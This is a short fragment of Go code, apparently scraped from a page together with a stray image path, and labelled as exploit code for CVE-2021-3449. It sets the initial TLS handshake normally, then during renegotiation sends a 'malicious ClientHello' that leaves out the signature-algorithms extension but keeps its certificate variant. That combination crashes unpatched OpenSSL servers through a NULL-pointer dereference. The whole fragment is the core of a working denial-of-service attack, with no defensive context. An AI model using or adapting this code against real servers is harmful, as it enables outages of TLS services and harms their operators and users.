 // CVE-2021-3449 exploit code.
if hello.vers >= VersionTLS12 {
    if c.handshakes == 0 {
        println("sending initial ClientHello")
        hello.supportedSignatureAlgorithms = supportedSignatureAlgorithms
    } else {
        // OpenSSL pre-1.1.1k runs into a NULL-pointer dereference
        // if the supported_signature_algorithms extension is omitted,
        // but supported_signature_algorithms_cert is present.
        println("sending malicious ClientHello")
        hello.supportedSignatureAlgorithmsCert = supportedSignatureAlgorithms
    }
}